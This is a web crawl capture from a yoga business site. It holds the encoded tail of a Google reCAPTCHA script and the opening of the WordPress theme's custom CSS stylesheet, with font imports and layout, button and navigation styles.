Yw6HDiMKwBcO3WMOUL3tgw418JMOqwrBPw6HDlQrDpcKPZMKMw6HCmjvDoSbCgcOcR1RBwpQkXxzCul7DtRbChMK2Ligww4DDnBLDrsO7w6nDvsONDxwBacO3wo/CgDjDn8OVLGlDw60gwpzDh3vDixp9JMOhw73DucOHLhjDmcKMXWrDsMONTnvCv8ObRX/Cp0kMM8K9aMONwr7CtsKiwpHDqU7DgcKnw55iecKlw5REwrXCsybCqTPCmsOMAgjCmVnCjMORNl3Dt8Ojw5zDuXZcMMKrIQvDicKkf8O/QsKxw6kywpdTwrfCscK6w5nCucOQwrl/w4jDk8OXw6zCtEPDmAQ1XTsRcixuwpAECsOrwqd3wqXDiGdTO3fCj0sVw7saw4haw6rDgS/CvnAcw5zCrls7wqjDsQ/DvUh/woZ2w6U6w64/elTCvMKzdsOMwoDCucKBwqwJwq5QRh0eTxhwWBXCjzoQccOjw53CuS4dMCrDsXEgScKNw4bDmsKhZ8Osw4J5w7oEwrbCkxBFw65WATRzUXcNCsOOKsOzwq5gwpTDqMKXwqBdIcKzwqVNK8OTwosNDx8bwqpOw6XCosOnAsOEwq/[base64]/[base64]/Cok0xaFtCw6TDghzCl8Orw4fChsOVK8OKw6FNMjhfw4YgIlYHUzxbDMOpATjDk8KsQggvwrUIw6/Dq8KTdsKFRCTCrzRTw6crLmPDrkgeXsO3wpTDjnPCsV5RR8KxVBRowpXDr28Awp0SacKqwoDCp8OmIsO7w6TCuFzDpGZnwrptw4nDtsKowpFoQcOawojDhMKKw4wTLcKoUsO/Dl7Cvg/[base64]/Dl8K/wrbDgXEnJ8OfajMWMMOwSSPDl8ONJcKwIMKedFzCjifDs8KOW3VjQgZ4w7FjcnMzw6/Cuw3CogzDrAjCgRx9McOBAVQ8w4Z+wqXDv8K+w5TDrMK6UjB3wq3DpA50w4gUAhEAVDTCpSTCmlrCl8Oww7UdwoLDmMOfwqFPEw8vR8Olw6jCsRXDuXvCpcKAOMKBwpfCunnCtcOiIMKnw4ZQMjcjWcO/w4APLQHDqMK/[base64]/DrMOsXy8Pw7sZwpXCvSvCvjrCph7CvsO5wqXChsKfDsOdw5xmJ8OCw48xwpFFEMOcHSPDiCIbwpzCvcKHwrbDgjjCoXjCm0pzOMOrTsKcJTXDlcO7w7Njw4IceT/DjXzDucKIw6vCncKmwq7Cv8K/wpbCumfDqBEON3bCgy1zwpXDk8O3DmwrEQl+w7nCuMOBw64sbcO3T8OKPGIUwqPDhsO+wqPCscKObzfCrsKow69pw5vCkxg8I8OHw6goLULDrsOPKcKjYVzDnkMvcm9yesOgT8KNwo8sK8Oyw4rDgg46wp/CgMOmw7XDh8KcwpXDqcKUcsK1dMOVw4N4eMKFw4RiHcOTw7HCisKvbcOdwocxfsOpwr88w4fDl8KkPcKVHlHDtl5wcMKkwpggwqhQw5lnw5NowrnCqRJRe8KpJMOBw5oCwrbDqcKIUcOJVn3DksKDw53DhcO0woNtd8OYwrXDhU8zX8K/w60gcHMXd8OQwrkRDgwyw4p6wphNw57DucKDwpA0w7c5w5rCshx7aMKnw4PCrcKDw7DDgSrCpMOyFU52woQ3CsKjwrJhEFvDin3CnlgYwojDsCfDpWLCqcKrasOtwpUPwoHCtlHCs0PDpMK9GSDDvMO+U8OFw4rDjFkwP0/CocKKZXTCnyt5w6PDjcKldmDDmcOEwpoZwqkbN8KWK8K2J2/CrVrCsRE9w7NlZFHCgsKZw4LCnsOvw7XCpcOZw4Mzwq9owp/CsMKywpzChsOCwpEDw7PCoDjCqUJBw5HDh8KNw7PDiMO/wofDk8KSCXHDjsK8eE9VJ8KpIcKHACnCv8Ktw51Sw4jDv8OmwprDiwt9WMKPA8KTwpnCgcKHFzzCkBxmw6/[base64]/Cox14JTUcwrl5wo/DnB/DsS3DlkN8wonCrGjDuFJYwokpwpfClw/DsMOkw60nJmM3FsKsw7rCisOJw4jDiMO0wrnClkQ/aMOOw7l7wonDicKRN2x0wo/CkG0kZsKxwqPChcOtDMOEwoMCA8OoCsKqSml8w4odMsOfw5TDtxLCq8OOQjwKbjhFw6LCnhZ1wprDsBpQbMK6wqohR8OFw53ClUzDlsORwrPDkVNmLivDqMKhaQ7DoEBiCjHDqsODwovDp8OLwqPCtTDCnsKBDR7CvcKXwpcVw7LDoT5ow5wLO8KOVsKGwp/DrcKJQ0V+w5XDmQ8TbRxjYMKHw6RCbcOawqvCqlTDhyZXecOWAzjCv8OvwrHDnsK/[base64]/d8KEZBjDpErDvMK2w47Dt2zChMOrDDQpLGTCk8Onw6/[base64]/w7RgYsOgw7TDsSRjw41vwqXCiwdcaMOUwpXDosO4C8K1w4HDjsKCXsONwpbDiXB+BFwOYTvDucO6w6l5K8OgJDVvw4HCqkzDhhbDvX8HVMKXw4sGc8KzwpMRw7LDh8Opc0jCucK5PU/CtmjDlcOnLsOFw4DCoVoKw4zCq8Kuw4rDgcKcwpXClFdjG8O9OQh1w6rCr8KAwqjDtcKWw53DncKhwqAAwp5ucMK0w4TCghw2W2s/w4wNc8OcwrjCssKdw7hTwrfCtsOoQcOEwovCscO0SWXCgMKkwqUkw44aw6N2Q2oxwodsEXEFYsKdenTDonwFBVglw67Dj8OnVcOVVMKSw4UCw4ZOw4DCksKWworCqcKpBwDCr1TDng1mIA/DvMOFwrMmDBEKw5fCiHddwq3CtcKDBcO0wpFMwqpYwr5gwpVswr3DukbCp3TDpU/CulrCnBRqD8OYB8KLaHTDryDCjgksO8KcwprCnMK/wqA0UcO6GMOPwrbDq8OoKGbCqcKbwpwfw45kw5rCjsK2Zm7CjsO7VcKtw4zDh8Kgw78Bw6FgXBfCg8KRPwzDmwzCpxNod3hBIMOWw43CqRJSHAnCvMK/[base64]/XMObAgXDuV9xNB8paMKRw4EcLQnDkmfCkz9lZF1ieCvDh8OxwpvDolrCoBwBXSpEwqQUNnFpwqPChsORwp5Fw7B3w7vDmsK8wph8w4Ucw7/[base64]/CqsO8ZcOow53CjMODw6VnG8OIwq3CtsKbdMKiWj/DpcOqworCjBfDuy/CmMKOwonCucO1VsO6wpLDncOSa2DCj2nDohvCmcO1woUew4HDnzERw79RwrJ3DsKBworCiTzDt8KNYcKnPiAcMMOKAQfCtsKfEBNFAsKzDsK3w6dowpDClxRMOsO3w60rLA3Cv8K8w5LDvMKQwqA6w4zCr0YRf8Kfw4BNcj/[base64]/DoVvDjyRcf3EiK8O6LWYnwqnDrElOPcKXw554YBvDkXtzw6Aqw4ZRKDrCsDcrw6TDrMKYwph5KMKMw4I6bT3DjxlgIFADw77CrMK2b0wyw43Dk8KhwpjCo8OgOsKLw6bDv8KQw6J/[base64]/Ds8K8KcKOEEnDoRrCsTYmUSTDiMKlRMK1dsO8wr/CghvDiUshw4nDj3HDoMKGwq00CsOHw7JIwoUawrzDqcK4w5/DjMKBMcO8MwoHHsKML1oeacK/wqDDrTPCiMOMwobCnsOeKCnCthUGUcOvKyjDh8OmOsOpbUDCvsO1fcOhWsKfwq3DnhYww4UVw4bCiMO4wr8uREDChMKsw5AgJUtvw5VWTsKzHjbCrMO+EwNww6DCmVwPLMOcemzCj8Ovw7bCkDnCnGHCgsOew7zCjmQIQcK2M2zCtmbDnsKmw7dlwrDCosO+wowWVl/DgygGwoIDDcOxQHV0F8KXw7hSXcOdwpTDkMOtL3zCksKvwpzCuDXDrcKwwobDg8KqwqUXwq9gaBZRw7DChjJcWsKSw4jCu8KSWcOMw7rDj8KgwolnQnR8EsK5EMKdwpwRAMO1JMOvIsKtw4/[base64]/Cn8OgFsKIwqDCm8OSw4Qbw6XDqcOlw5/DgcOfSxA0wpgow4Y4LTh5w4hDCcOSOsOuwqRywpBFwrbCq8KdwqInIcKpwrzCvsKdG2/Dm8KIZDJlw59HAmHCncOzC8OkwpzDlsKlw6PDixAPw5zChcKPwoM5w4TCmRrCq8OHw4XCgMK8wqMuRGbCtWooKcOFWsK+K8KEJsKkGMOtw4VBEinDp8KsccOBVyhnPsKgw6YSwr7CkMKJwrxvw5fCqMONw4nDunVrdRhCbwhrGiDDgcOAw5rCrMOXUy9cBS/Cj8KBL1NSw6FRcmFew7IGfTBaCMKPw73CsCkreMKsRsOie8O8w7JHw6rDrzN1w4XDjsOWRcKQB8KZE8O6w5YiGSPCg0vCq8KVeMObESvDm2cqCz9dwq4uw6bDuMKzw6I5ecOXwqpxw7PCoAoPwqvDmS/Dn8O1MxkBwo1iDwRnw6rCjiHDscKlO8OVfHcuZMO9wpbCsSbChcKudMKKworCun7DhnxzNMO8GDLDlMKowo8qw7TDuXDDhklxw6p4awnDosK2KMOGw7PDngFVRChYRcKbeMKsNDDCssOaQcKEw4lEacKUwrJMIMKtwoQWVmvDvMO/[base64]/CgybCpAnDiMKKQ2cEw6nCgSoSw7jDvMKFw54yw4pZUsKAwrg2TMK2w64Aw7LDqsO1RcKMw6nDn8OKWMK3DsKhWcOPDSjCuibDsxZqw7XCmh1WU3/CjsOuDsOPw4tpwpYba8Klwo/DjMK5ay3Cmihlw5/[base64]/dy/CucOCa8Kmwo3CnsKFw5vDnE8EJsKCWTrCq8KZw5bCkjXCjAvDlcO0fcO5FsKbw6piw7zCry0/[base64]/Cjjpew7/CmcKKB33Ck15CFBHDmHfDjsKFHAFiK0/CjEByw4E8wq3CrMO4wrrDlVHDosKeA8OZw7vCihkkwqnCr3XDvUdiUk3DpFZuwrZEEcO3w6Rywop8wrR8woA2w6oUPcKtw6RIw7HDuTUNEwPCvcKjaMOXDsOAw4glG8O0RC/CuFA1wrTCiBfDoEdnw7dvw6YMXQo3DV3DuzTDncOdEMOrdSLDiMK3w6BsByd2w73DoMKOWRHClhN+w5LDscK0wpvCgMKTY8KUWXtCGg5/wrdfwqdew4YswoPDtWzDu3TDuwlvwp7DklEmw4xXblZtw4nClTXDrcKIDD5zF0nDi13CqMKqNFLCncOUw7JzADIswrMZWsKIE8O1wo5Rw7MbasOoc8Kiwrdcwr/Ci1LChsOkwqY3UcK9w5J1ZjfCuHxGZMOWVsOdV8OzX8KtWTXDnCTDj3jDo0/DiDrDvMOFw7hXwr58woTCocKiw6XChlN3w41UIMKNwoHDisKbwqLCqTY1SsKuWcKEw6EbBS/Dt8Obw4wzDMKTdMODbVbCmsKpwrA7NEZwHG/CggPCu8O3YyHDkmBaw7TCmhDDsRnDpMK3LGjCu3nCj8ObFHsyw7x6w5Q/asKWZHttw4nCgVXCpsKUOWHClmrCqBVrw6rDl0LCqcOswpzDvThDQcK0V8Kww4JES8Kzw54hXcKMwprChwN/Xjw9BGrDthFkwqgFZlsySRklwo0wwrbDqEJKJsODNRPDgT/CiXLDp8KVXMKOw6VEUyUKwqImZmkmbsOSRXcnwrzCsClHw61MFMKSOS9zBMOJw6LCkcKdw43Dn8KOc8O4woBbWMKbw7rCo8O0wqLDn0FQShTDtkwqwp/CinvDkDE0w4QCG8OJwoTDvcOlw6HCisOUOFzDgS0xw7zDuMOYFMOsw7sxw7XDh0/DpTjDn1HCogZZTMO0Qx7Diwtuw43ChFgNwrB8w6kbHWHDgMOcIsKACsKqdsOKZMKiMcOFcBMPLcOEdcKzVh5lwqvDmRXCtSrCjhXChRPDmUk9wqUhZ8OdEyAvwqXCviNXIRnDsHM6w7XDkk3CkMOow7nCmx5Qw4PCnwFIwovDpcOBw5/Ct8KODjbDgsKoa2QcwrYpwqpBwqfDi1rCghzDqXlse8Klw5hJWcKDwrUicXLDhcKIGBV8JsKgw4jDoSXCmnITTl8sw4jCusO0S8OYw59owoMFw4daw7w/LcKqw5/Dq8KqFSHDsMOSwoTCmcO/NGzCsMKSwrnCi0/DjzrDhMKnWUc2RcKZw6t3w5XDsG3DosOKFMKwc0/DojTDqsO5PsOkAFUTwqIzc8OWwrYrG8O/IBo6woHCj8Ohwplbw6wUUmbCpH0MwqTDpsK1w7fDv8OHwoVcGTDCvMOcdCwxwrTCk8KeAw1LCsOKwpnDmzTDhsOGX1o3wrfCvsK/OMOqT1fCtMOdw6LDvsOlw6rDpUVAw7p8biJQw51Na2U6EVvDkMO3YU3CiVXCmWPCn8OBQm/[base64]/[base64]/wqrDjcK4wrvDoV4NHlUBw5jCuUXClFEGw5MoBh5Ywq8dSMOdwrEuwpTClsK5JcK6KHtIfSPDv8OxNh15V8KzwqoafMOew5/DtX41N8KKOMOMw7TDuAvDo8ONw7Y7AMOJw7jDlhF/wqLCvsOxw6k4XXgLXsKDWzbCvmx6wrYGw6bCii7CpCPCucO4w70Pwq/Di2nCiMKUw5fCpAvDrcKuQMO/w6cKRlLCj8KpRj8zw6B8w4zCjMKiw5jDu8O4NMKjwp5EPDPDh8O9dMKrYMO0bcOqwpLCnDbCmsKYw7rCgUhrLGsuwqNJDSvDncKxS1UwAllgw4pbw7zCu8OtKxXCvcOIEkLDhsOJw5fCmXnDscKrdsKnbcKqwqVtwpsxw43DlgPCujHCicKrw6V/VmgqH8KPwqPCg2/[base64]/CiQt/[base64]/DmD/CusKuw7jDkURzXMOsCMOuDcKxw55awpDCoxDDpsO4w5EZWMKnZ8KuRcKrcMKEwrhCw5F8wpBlccOdw77Du8KPw7cNw7fDq8OwwroOwqkAw6AUw7LDgAB7w5AewrnDncKBw4fDpzbClXvCiTbDsSfCrcOiwrfDnsKkwpRgH3MYWFczblLCll/[base64]/DrxQkP1TDh8Onw59EF34owrxaQmlHPxAjw6x+woopwosBwqPCvAvDlkTCgxDCvh7Dl3B+Hh01eF7CmkphWMOQwr3DqSbCq8KkaMO5H8Oaw4jDp8KsHcKOw7xMwo/DsTPCscK3IDYUD2IiwoYVXV8Mw4cuwoNLOsOaHcOhwqcWKmzCsU3CrxvDvMKYw5NQSkhcwqrDhMOGFsOSHcOKw5LCgMOFYm16EHPCsUrCgMKfUMOgQcOyL3TCisK0U8OqWMKYD8Oqw63DixXDul4VTcO0wovClz/DgnEIwqXDjMOaw67CqsKUMEXCk8KIwqF9w4fClcOswofCqk3DtcKxworDiiTDtMKrw4nDtVTDrsKXN07CiMK+woDCt0vDnD3CqB4Dw5MmC8O6VcKwwqHCnh3DkMOZw4lbHsKYw7jDr8OPbzkfw5nDjV3CtcO1wr1Rwr5EHcKxI8O/GcOzSXgQwporV8KewoXCrjPCrxA/w4DDssK5K8Kvw7oMSsOsSyBMwpFLwrIAPMKpP8K6U8OGeUohw4vCmMOzYUZNRw5PMHABNjPDtVU6IMOlDMOdwpfDu8K5SD5tAcOlHQV9RcOKw4jCtS8OwqJEWE7Cv1EtQH/Di8ONw4DDosKhXQHCgXQDABjCmGPDvMKHPQ/CuEkjwqvCiMKKw5fDmBXDnGUXw6XCjsOXwqITw7/[base64]/CiMO5aCYpwrxswpEawrnDrMOOenVkwp0xwop4ccKRWMO3AsOqUXc1ccK2MwbDjsOZW8KZKBxaw47Dp8Oxw4HDncO4En0yw5ccLyjDrG/[base64]/[base64]/woZ0McKuw4BORMKtCsO3FHHCkcOkPMKvL8Oxwq1NWsKYwrfCgll8wqJKUW4gV8ODDi7Cs0RUGsONHMOHw6jDuAnCqkDDsUInw57Cr0c4wozCmBteADHDq8OWw6QEw41KOT3Cl2tGwpTCtl08FnvDisOGw73ChgdPeMKdw6IXw5nCuMKYwo/DocOyGsKowrgrGcO3UcKfYcOAJlQnwq/Cg8KEbcKUUSJrMMOdCzHCkMOBw5AEViDDlGHCvy/DqMKlw4nCqhzDoyTDsMO4wot8wq9Uw78hw6nCmMK8wqrCo2JEw7NfPl7Do8Kyw4RFUXlDUHplVk/DlcKOFwAdBRhsPMOCdMO0MsKqMzvCtMO5OSjDqsKIDcKxw6vDljtPLhMSwqAnbcOdwqLDlW5GKsO1KyjDmsOXwotjw58DLsOxKxrDlhjCqBxxw5M5w4nCuMK3w4/CiyE6Dh4tAcOuGcK8PMKww4TDhTxVwqLCg8O6Vx4VQMOUTsOuwonDucOAEhfCtcKWw4Ngw50uRHrDpcKObSHDum9Wwp/CtcKhacKPwrzCtm08w7zDtsK2BMO7LMOmw5oHDGfCkA8XNBt4w4bDrjJZGcODwpHCpgTCk8OfwrA3TFzDqWTDmMOywo5rUQdUwoljVELCqUzClcOZCXgVwobDmz4bQ2cAaUg0bijDixI+w5QTw7NrF8K0w65vSsOPVMKDwopFw550dhtYwr/DgHxHwpYoC8KcwoBjw5nDnlbCtTwEf8O2w61Mwr9WTcK3wr3DjS/Djg/DlsKHw6DDs3BcQytJw7DDgjEOw5/Cmz/ClU3ComUZwoQPU8KAw7wQwphWw54HB8K7w6PCosKSw4puZULDkMOQAy0eL8K2SsOuBAbDpsOxC8KJETJfWMKQA0bCsMOcw7rDt8OoNDTDvsOkw5TDgsKWfRAdwoPChE/CvU4cw4ZlJMKxw6gzwpMpWMK0wq3CsBTCqS57woTCocKlNzbCj8OFw4opOMKHHTnDhWLDtcOww4bChxjDmcKJVhrDlmTDuhBsV8OWw6AMw48hw74swo12wrYuPWVrAX9wdMKkw4LDocKIfljCkEHCiMOiw4dLwqzCucKuKh/CjGVQYMOiKMOGHD3DnykrMsOPEhHDt2fDvkoLwqRlY3HDpxI7w68RWHrDr27DsMONfDLDtA/Co0zDj8Keb1peTTUnwooXwpcTw6wgcgVswrrCn8Oow4LChWIRw75jwqPChcO0wrcZw7/DpsKMZFUsw4VMYjcBwpnCqHg5ecKnw7bDvVpHShLDs1JUwoLDl3whwqnCocK2QXFFBk7DpAXCvyoPQWBQw71EwrwnTcKYw57Ct8O1XUonwpxachjCjsOIwpNuwqJkwqbCuHHDqMKWQALCjxcpTcOuQwbDmm0/V8Kvw5lEEGc3YsOyw7NEHMKpE8OYNHx0HVbCo8ObY8OmbFLCiMO5Hi3Djw3CvC0PwrTDnH4odcOmwoXCvFMrGRUYw7TDt8KwS1otJ8O2DcKmw6bCg3rDv8OpE8O2w5FUw5nCrcK0w5/Dk2LDn2bDp8OKw6fCs2jCvjfDtcK6w7Njw65ZwpcVcAwnw7/[base64]/DmMKSTn3CsQTDs8OcKcKFwq8SwoPCjsOtwoPDgsK/[base64]/LlvClMKsFHTCucKFw4gpw4dLwp5UDnvDrMOTGMKTRcKUXnFGwr/[base64]/[base64]/[base64]/[base64]/[base64]/PcOpw4gBGMO0SHptwpPCssKzw7lkwqNDwo3ClsKLYcOgF8OpHcK/G8KTw4QpCQ/DkEnDmcOiwrsFesOneMKzGC3DpsKEwo8ywp3CrQHDvn7Cv8Knw7l/w5UlY8K6wovDlsOiIcKpWsO2wrbCj1cBw4MVSB5EwpQ2woEKwrMCSDkUwp7CtQIpVcKpwq9Sw6LCgSXCsg1oal3DvEvCjcOOwrl/wpbCvCfDssOzwofCtsO9QTh2wpTCscOje8OBw4TCnTPCmXTCiMK1w7LDtsKPEEXDtnzDhEjCn8KHIcOcZE93eEAOwo7CowtYw4HDvMOLPsOow4fDqVBTw4pMVcKfwo0HeBhMGWjCh2LCmXtBacOPw4xkbMOawo4gWA3Cj09Xw4rDgsKuA8KffcK7AMOBwr/Cq8KGw4tPwqZOT8OtUGbDg0FMw5XDoBfDjiEJw54lQMOwwo1Iwp3DvcKgwopaQRYkwpTChsOnVUvCp8KIccKHw50Yw7o2UMOdF8K/[base64]/[base64]/DjsKfL8OqwpNaOXDDncKIJcKRw7/Cj8O1QMKpRSEqbcObMi4iwovCvcOJPcOOw7gDDMKHQBBhV3FIwoxrT8Kdw6HCsUbChyjDpn0ewrzCocK0w6XCnsKsH8KNQQB/w6cYwpJOd8Kbw604PTVuwq5/OGBEbcKZw7jCmcOUWsOdwqHDvQzDlTjCvyfCiSNIa8KLw4UfwoJVwqc0wrJdw7rCpHvDjwEtHzISRzLDpcKQScOcSgDCvMOpw5dEGysDUsOFwp8VPnoSwrdzMMKPwoBBH1PCuGvCtcKyw4pVFMKKMsOXwpfCtcKBwqQaHMKPSsOPcsKZw74CbcOVGgEWF8KpbD/DisOjw7NaEMOkYQPDncKUwqXDqsKDwqI7RU1/ETsEwpnCtVw5w7c9UnzDpT3Dh8KLMsO8w4fDtx1NT0nCn13DmXbDsMOFNMKVw6LDgBDCtzTCr8OLYwNlRMOce8KyUEtkDTByw7XCgk8fwonDpcKDwrhLw53CvcKVw6UODX40EsOmw7/DhwJhJMOfRBciOCZCw5MIEsK7wqLDqT17OEJOOcOhwqcIwrcdworCvcKCw5UoccO2YsO2CinDi8Oqw5JuZMKnDQlmZsKABS7Ds3gKw6cKZMOrNMOUwqt5axoCXMKcJg/DkxxiATXCllnDrjdsTsOBw5bCsMKWbw9owoobwrRIw65dRxEMwogGwo/[base64]/[base64]/[base64]/Cn8O+woXDtmLCl2FxcsKKwqjCuh7CiWzDk30Sw7U/wq7DoMKuw6/DrBUvVcKyw53DnMK/W8Oswr7Dp8KWw6vCmjtZw7Ryw7dew6FRwoXClB9WwoxdIVbDpcOUNAzCmhvDvcO/QcOUw6kZwolEH8K0w5zChcObOQXCriUZQ3nDiCcBw6ESw6LCgWAtUCPCm04EXcO/[base64]/CtMK2X8KYOH0Gw4RYRW1bwpEbw6BSUsKWEglzMGVgFSwTwpvCu1HDvBrCssONw7kSwoUnw73DhMKEw55pSsOOwofDosOmGSjCpm3DuMK5wpw3wrdKw7QaFHjChWJNw7s+fB3CrMObN8OYYUfCkU4yPMOUwrp/RXsdWcOzwpfCnzkTwqvDlsOCw7PDm8OLESdIYcOWwojDoMOFQgPDksOnw6XCtHDCq8OUwpXCjsK2wr5tNSjCoMK6cMO8TBrCqMKEwpXCqj4swqHDpXkPwrnCjTsewoTClsKrwoFqw5wWwqjDhcKha8O8w4zDpC46w7RrwpQhw6DDs8Kww7svw4BVWcO+HirDkV/DnMOawqYgw4w7wr5kw6onLDZhMcOqRMK/wpQWNnHDpzLDgcKRQ2ctAsKbM01VwpwFw6rDjMOhw6TCqcKPCsKkeMO6amvCg8KGFMKvwrbCocOMGsOvwp3CvQXDok/DkF3CtjxteMKQP8OIJGLDm8KWfQEvwp/DoCfCpmcOwoPDk8KSw5EowqzCt8OlCsKHFMKdNMO2wrAvawrCqSxleBPDo8KgSgNFHMKFwo1Mw5YVYcKhwoVZw5IPw6dnRMKhIMK6w7A6TBZiwo0ww4TCrsKsPsO9cUDCrcOgwoAgwqLDi8KLBMOPw43DuMKzw4Eww5jDtsOPPE/Ct3cXwrHClMKbPXw+L8OKIBDDt8KcwqUhw5jDgsO6w40ewrLDgix3w5V3wqRiwqYZdRjCvTjCq0bCqFTCgsOUQFDCuFNpQMKZXh/[base64]/Dmmk6Q8O1VsOcIcOCflTDrnTCvTsCwqTDiRHDjQIsIQXDm8KKKsKfBB/[base64]/[base64]/dhVqw4ZZFzkzw73DqjTDhcKfw5drd8KGCsKAScOiw4VmNMOZw6nCocO1IsOfw6nCn8KsN3DDvsObwqUdSD/Cp23CoVwLEcOaAVMBw4LDpUfDlcOQSGDCt2skw6pWwrXDpcKHwrXDocOkfmbCsgzDusORw4rDgcODfMOBwr0zwo7CocKic1MlSToTNcKHwo3CqW/[base64]/DrsKcwpAvwoLDr1ATw4BbBU8WQhDCh0/Ct0B+w4MNXcKxLAguwqHCl8Ouwo7DhA8MAMKdw5tNSEELwrrCosO0woPDhMOaw4rCrcOAw4fCv8K1C28rwpXCmCldCFPDucKKLsOow5fDm8Oaw71Jw4bCgMKYwqbCp8K9PnvCpQd2w4nCtVrCgkHDhMOUw6YSR8KtdcKCbnjCugocw4fDi8K/wpttw77CiMKbwrPDiVBUDcOPwrzCmcKcw4JjH8OEYmrCrsOOIjnCkcKqIMKiHXthW1t0w5Q8VUZYVMO/TsKrw6fDqsKlw64WC8K7RcKhNR5ONsOIw7zCrl/Dt3HCs3PCsFhFNMKzRMOxw7BZw4knwpFnEBbCgsK6fybCmcKiScKjw4QSw5BcAMKCw73CusOTwqrDthXDi8KAw6LCs8K4fkfCj3Y7XsKUworCjsKTwq9tBShnJzjCtyY9wr7Cr0Z8w4jCksOgw5TChMOqwpXDrVfDusOww5TDtE/ClgPCrMOSMFFPwp9tEmLCosOs\x22],null,[\x22conf\x22,null,\x226Lc43kYkAAAAAOFJHHjwROXYxR5tD0gDjM6ae-JZ\x22,0,null,null,null,0,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.yogawithyogi.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j7qD8r4ZxUwSw7RdL2iCEPpq1Vj17+e5TzDMJvdtgE4\\u003d\x22,1,0,null,1,1769003352417,0,0,[223,35,53,61],null,[122,36,227,109],\x22RC-rBZ6KQaRvDDjCQ\x22,null,null,null,null,null,\x220dAFcWeA6e0eyjz76bC-3ocOlaDrvUqjzmD84v7-eirCu_qSAonBZXinf1v4Z3w9oAcn2MB3XkndqxjZNWO4a9ACr_jIs3MrXsmA\x22,1769086152553]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/custom.css
body_size: 6767
content:
@charset "utf-8";

 @import 'https://fonts.googleapis.com/css?family=Lato:400,700,900';

 @import 'https://fonts.googleapis.com/css?family=Roboto:400,500,700';

 @import url('https://fonts.googleapis.com/css2?family=Bebas+Neue&display=swap');

 @import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

 

 @import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

 

* {

	margin: 0;

	padding: 0;

}

body {

	margin: 0 auto;

	padding: 0;

	font-family: 'Poppins', sans-serif !important;

}



@font-face {

	font-family: 'BarlowCondensed-ExtraLight';

	src: url(../fonts/BarlowCondensed-ExtraLight.ttf);

}



.no-X-padding {

	padding-left: 0 !important;

	padding-right: 0 !important;

}

.no-L-padding {

	padding-left: 0 !important;

}

.no-R-padding {

	padding-right: 0 !important;

}

.no-Y-padding {

	padding-top: 0 !important;

	padding-bottom: 0 !important;

}

.no-T-padding {

	padding-top: 0 !important;

}

.no-B-margin {

	margin-bottom: 0 !important;

}



p {

	color: #000;

	font-size: 14px;

	line-height: 160%;

}

a{

	text-decoration:none;

	transition:all 300ms ease-in-out;

}

a:hover, a:focus, a:active{

	text-decoration:none;

}

.width-90{

	width:90%;

}

.width-95{

	width:95%;

}

.width-80{

	width:80%;

}

.width-85{

	width:85%;

}

.img-100{

	width:100%;

}

.marg-auto{

	margin:0 auto;

}

.pad-L-5{

	padding-left:5%;

}

.red-underline-a{

	margin:0;

	padding:0;

	color:#ee6601;

	font-weight:600;

	font-size:15px;

	color:#ee6601;

	text-decoration:underline;

	text-transform:uppercase;

}

.red-underline-a:hover, .red-underline-a:focus, .red-underline-a:active{

	color:#000;

	text-decoration:none;

}

.orange-underline-a{

	margin:0;

	padding:0;

	color:#f86900;

	font-weight:600;

	font-size:15px;

	color:#ee6601;

	text-decoration:underline;

	text-transform:uppercase;

}

.orange-underline-a:hover, .orange-underline-a:focus, .orange-underline-a:active{

	color:#000;

	text-decoration:none;

}



.orange-a{

	margin:0;

	padding:10px 30px;

	color:#f86900;

	font-weight:600;

	font-size:14px;

	background-color:#f86900;

	color:#fff;

	display:table;

	text-transform:uppercase;

}

.orange-a:hover, .orange-a:focus, .orange-a:active{

	background-color:#000;

	color:#fff;

	text-decoration:none;

}



.green-a{

	margin:0;

	padding:10px 30px;

	color:#6a864a;

	font-weight:600;

	font-size:14px;

	background-color:#6a864a;

	color:#fff;

	display:table;

	text-transform:uppercase;

}

.green-a:hover, .green-a:focus, .green-a:active{

	background-color:#000;

	color:#fff;

	text-decoration:none;

}



.white-a{

	margin:0;

	padding:10px 30px;

	font-weight:600;

	font-size:14px;

	background-color:transparent;

	border:1px solid #fff;

	color:#fff;

	display:table;

	text-transform:uppercase;

}

.white-a:hover, .white-a:focus, .white-a:active{

	background-color:#000;

	border:1px solid #000;

	color:#fff;

	text-decoration:none;

}



/*index css*/

/*header starts*/

header{

	margin:0 auto;

	padding:0;

}

.top-header{

	margin:0 auto 10px;

	padding:5px 0;

	background-color:#f5f5f5;

}

.top-header h5{

	padding:0;

	margin:0;

	color:#000;

	font-size:15px;

	font-weight:600;

}

.top-header h5 img{

	margin-right:8px;

	max-width:28px;

	display:inline-table;

}

.top-header h6{

	padding:0;

	margin:0;

	color:#000;

	padding-right:5%;

	text-align:right;

}

.top-header h6 img{

	margin-left:8px;

	max-width:28px;

}

header h1{

	margin:0 auto;

	padding:15px 0;

}

.header-right{

	margin:0;

	padding:50px 0 10px;

}

.header-right h4{

	margin:0;

	padding:0;

	margin-top:10px;

	color:#000;

	font-weight:500;

	font-size:15px;

}

.header-right h4.top-ad{

	margin-top:0;

}



/*nav starts*/

.main-nav {

	width: 100%;

	text-align: center;

	background-color:#6a864a;

	padding:5px 0;

}

.main-nav nav {

 .navbar-brand {

font-size: 30px;

}

.navbar-toggle {

	margin: 13px 15px 13px 0;

}

a {

	font-size: 18px;

	padding-bottom: 20px !important;

	padding-top: 20px !important;

	transition: all 0.3s ease;

}

}

.main-nav nav.navbar.shrink {

	min-height: 35px;

	text-align: center;

 .navbar-brand {

font-size: 25px;

}

a {

	font-size: 15px;

	padding-bottom: 10px !important;

	padding-top: 10px !important;

}

.navbar-toggle {

	margin: 8px 15px 8px 0;

	padding: 4px 5px;

}

}

.main-nav .navbar-default {

	background-color: transparent;

	border-color: transparent;

	text-align: center;

	border:none;

}

.main-nav .navbar {

	border-radius: 0px;

	text-align: center;

	margin-bottom: 0px;

